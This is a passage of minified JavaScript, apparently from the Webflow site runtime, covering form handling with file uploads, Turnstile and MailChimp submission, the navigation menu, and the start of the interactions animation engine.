.w-file-upload-error"),s=c.find(".w-file-upload-input"),r=c.find(".w-file-upload-label"),u=r.children(),p=l.find(".w-file-upload-error-msg"),E=d.find(".w-file-upload-file"),I=d.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),c.toggle(!0),d.toggle(!1),r.focus()}),s.on("change",function(i){var d,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(c.toggle(!1),l.toggle(!1),o.toggle(!0),o.focus(),T.text(n.name),N()||h(a),a.fileUploads[t].uploading=!0,d=n,s=v,r=new URLSearchParams({name:d.name,size:d.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),o.toggle(!1),c.toggle(!0),l.toggle(!0),l.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function v(t,a){if(t)return L(t);var i=a.fileName,c=a.postData,o=a.fileId,d=a.s3Url;s.attr("data-value",o),function(t,a,n,i,c){var o=new FormData;for(var d in a)o.append(d,a[d]);o.append("file",n,i),e.ajax({type:"POST",url:t,data:o,processData:!1,contentType:!1}).done(function(){c(null)}).fail(function(e){c(e)})}(d,c,n,i,_)}function _(e){if(e)return L(e);o.toggle(!1),d.css("display","inline-block"),d.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function N(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),N(d,!0),p.on("undefined"!=typeof turnstile?"ready":o,function(){i(O,c,e=>{s.turnstileToken=e,S(s),N(d,!1)},()=>{S(s),s.btn&&s.btn.prop("disabled",!0),N(d,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=d.attr("action");if(s.handler=null,s.redirect=d.attr("data-redirect"),L.test(y)){s.handler=F;return}if(!y){if(l){s.handler=(0,a(6524).default)(S,E,n,M,k,R,b,C,h,l,w,e,r);return}v()}}function S(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function h(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function N(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function R(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,c){var o,d,l,s,r,f=e(c),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(o=f,d=u,l=p,s=E,r=null,"password"===d?r="Passwords cannot be submitted.":o.attr("required")?s?y.test(o.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+l):r="Please fill out the required field: "+l:"g-recaptcha-response"!==l||s||(r="Please confirm you're not a robot."),r)}),n}function C(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),c=i.attr("data-name")||i.attr("name")||"File "+(t+1),o=i.attr("data-value");"string"==typeof o&&(o=e.trim(o)),a[c]=o}),a}u.ready=u.design=u.preview=function(){O&&((c=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(c),c.onload=()=>{p.trigger(o)}),r="https://webflow.com/api/v1/form/"+(l=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(d=e(T+" form")).length&&d.each(_),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",c="w--redirected-focus-visible",o=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let c=e(i.target);c.hasClass("w-radio-input")||c.siblings(a).addClass(n)}),o.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(c)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${c}`)})})}()};let A={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in A){let t=A[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function F(a){S(a);var n,i=a.form,c={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");k(a);var o=R(i,c);if(o)return b(o);h(a),t.each(c,function(e,t){y.test(t)&&(c.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(c.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(c.LNAME=e)}),n&&!c.FNAME&&(c.FNAME=(n=n.split(" "))[0],c.LNAME=c.LNAME||n[1]);var d=a.action.replace("/post?","/post-json?")+"&c=?",l=d.indexOf("u=")+2;l=d.substring(l,d.indexOf("&",l));var s=d.indexOf("id=")+3;c["b_"+l+"_"+(s=d.substring(s,d.indexOf("&",s)))]="",e.ajax({url:d,data:c,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),w(a)}).fail(function(){w(a)})}function w(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),S(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,o,d,l,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(_)}function _(){o.each(k)}function S(a,n){var i,o,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);l&&a.closest(".w-editor-bem-EditorOverlay").length||w(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),R(T),d?(N(T),T.el.on("setting"+I,(o=T,function(e,a){a=a||{};var n=f.width();R(o),!0===a.open&&P(o,!0),!1===a.open&&x(o,!0),o.open&&t.defer(function(){n!==f.width()&&A(o)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),x(s,!0)),T.button.on("click"+I,M(T)),T.menu.on("click"+I,"a",F(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case c.SPACE:case c.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(r),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:case c.HOME:case c.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===c.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case c.HOME:case c.END:return e.keyCode===c.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case c.ARROW_LEFT:case c.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(a,n)}function h(t,a){var n=e.data(a,I);n&&(N(n),e.removeData(a,I))}function N(e){e.overlay&&(x(e,!0),e.overlay.remove(),e.overlay=null)}function R(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(A,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var c=e.el.attr("data-duration");a.duration=null!=c?Number(c):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function C(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),F(t)}}function A(e){e.open&&(x(e,!0),P(e,!0))}function M(e){return p(function(){e.open?x(e):P(e)})}function F(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&x(t)}}s.ready=s.design=s.preview=function(){d=E&&n.env("design"),l=n.env("editor"),a=e(document.body),(o=u.find(I)).length&&(o.each(S),v(),n.resize.on(_))},s.destroy=function(){L=e(),v(),o&&o.length&&o.each(h)};var w=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||x(e)}});function k(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||d||x(n,!0),n.container.length){var c,o=("none"===(c=n.container.css(B))&&(c=""),function(t,a){(a=e(a)).css(B,""),"none"===a.css(B)&&a.css(B,c)});n.links.each(o),n.dropdowns.each(o)}n.open&&U(n)}var B="max-width";function V(e,t){t.setAttribute("data-nav-menu-open","")}function G(e,t){t.removeAttribute("data-nav-menu-open")}function P(e,t){if(!e.open){e.open=!0,e.menu.each(V),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=U(e),c=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),d||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*o,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(o);return}r(e.menu).add(f).set({y:-(l+c)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function U(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function x(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),d();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),c=e.menu.outerWidth(!0),o=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:c*a.animDirect}).then(d);r(e.menu).add(n).start({y:-(o+i)}).then(d)}function d(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(G),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return Y},animationFrameChanged:function(){return U},clearRequested:function(){return B},elementStateChanged:function(){return X},eventListenerAdded:function(){return V},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Q},instanceStarted:function(){return W},mediaQueriesDefined:function(){return H},parameterChanged:function(){return x},playbackRequested:function(){return w},previewRequested:function(){return F},rawDataImported:function(){return R},sessionInitialized:function(){return C},sessionStarted:function(){return A},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return G},viewportWidthChanged:function(){return j}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(7087),o=a(9468),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:_,IX2_VIEWPORT_WIDTH_CHANGED:S,IX2_MEDIA_QUERIES_DEFINED:h}=c.IX2EngineActionTypes,{reifyState:N}=o.IX2VanillaUtils,R=e=>({type:d,payload:{...N(e)}}),C=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),A=()=>({type:s}),M=()=>({type:r}),F=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),w=({actionTypeId:e=c.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:o,testManual:d,verbose:l,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:d,eventId:n,allowEvents:i,immediate:o,verbose:l,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),B=()=>({type:E}),V=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),G=(e=1)=>({type:T,payload:{step:e}}),P=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),U=(e,t)=>({type:m,payload:{now:e,parameters:t}}),x=(e,t)=>({type:b,payload:{key:e,value:t}}),D=e=>({type:g,payload:{...e}}),W=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),Q=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),Y=({actionListId:e,isPlaying:t})=>({type:_,payload:{actionListId:e,isPlaying:t}}),j=({width:e,mediaQueries:t})=>({type:S,payload:{width:e,mediaQueries:t}}),H=()=>({type:h})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=a(9516),d=(n=a(7243))&&n.__esModule?n:{default:n},l=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,o.createStore)(d.default);function u(e){e()&&(0,l.observeRequests)(f)}function p(e){E(),(0,l.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,l.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return _},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(9468),o=a(7087),{ELEMENT_MATCHES:d}=c.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=o.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[d](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let a=e.split(l),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let c=i.firstElementChild;for(;null!=c;)-1===e.indexOf(c)&&t.push(c),c=c.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[d]&&a[d](t))return a;a=a.parentNode}while(null!=a);return null};function _(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=m(a(9777)),o=m(a(4738)),d=m(a(4659)),l=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:_,RENDER_GENERAL:S,W_MOD_IX:h}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:R,getDestinationValues:C,observeStore:A,getInstanceId:M,renderHTMLElement:F,clearAllStyles:w,getMaxDurationItemIndex:k,getComputedStyle:B,getInstanceOrigin:V,reduceListToGroup:G,shouldNamespaceEventParameter:P,getNamespacedParameterId:U,shouldAllowMediaQuery:x,cleanupHTMLElement:D,clearObjectCache:W,stringifyTarget:Q,mediaQueriesEqual:X,shallowEqual:Y}=E.IX2VanillaUtils,{isPluginType:j,createPluginInstance:H,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){A({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),A({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),A({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),A({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:c,allowEvents:o,immediate:d,testManual:l,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&d){let e=r.actionLists[n];e&&(r=G({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:o,testManual:l}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:c});let e=eE({store:t,eventId:c,actionListId:n,immediate:d,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!d}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),w({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;ed(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:c}=e[n],o=T.getQuerySelector(c);t[o]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[o]=!0,a+=o+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:l}=t.getState(),{actionLists:s}=l,r=el(a,er);if(!(0,d.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:d,id:r,mediaQueries:f=l.mediaQueryKeys}=i,{actionListId:u}=d.config;X(f,l.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),d.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,o.default)(s,`${u}.continuousParameterGroups`,[]),d=(0,c.default)(i,({id:e})=>e===n),l=(a.smoothing||0)/100,f=(a.restingState||0)/100;d&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:c,parameterGroup:d,smoothing:l,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=d,{id:O}=d;P(I,i)&&(O=U(t,O));let _=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let c=i.boundaryMode?_:null,o=Q(i)+L+n;if(m[o]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[o],t,e),!y[o]){y[o]=!0;let{config:t}=e;N({config:t,event:E,eventTarget:a,elementRoot:c,elementApi:T}).forEach(e=>{b.push({element:e,key:o})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],d=(0,o.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=d,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(d.config?.target?.selectorGuids||[]).length:j(r))?H(r)?.(t,d):null,u=C({element:t,actionItem:d,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:c,actionItem:d,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:d,smoothing:l,restingValue:f})})}),(d.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(d.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(c,o,d)=>{let s=a[o],r=n.eventState[d],{action:f,mediaQueries:u=l.mediaQueryKeys}=s;if(!x(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:c,event:s,eventConfig:a,nativeEvent:e,eventStateKey:d},r);Y(n,r)||t.dispatch((0,I.eventStateChanged)(d,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{ed(e)};eo.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(h)&&(e.className+=` ${h}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&A({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),w({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:c}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,c)),t){let t=A({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ec),W(),e.dispatch((0,I.sessionStopped)())}}function ec({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let eo=["resize","orientationchange"];function ed(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let 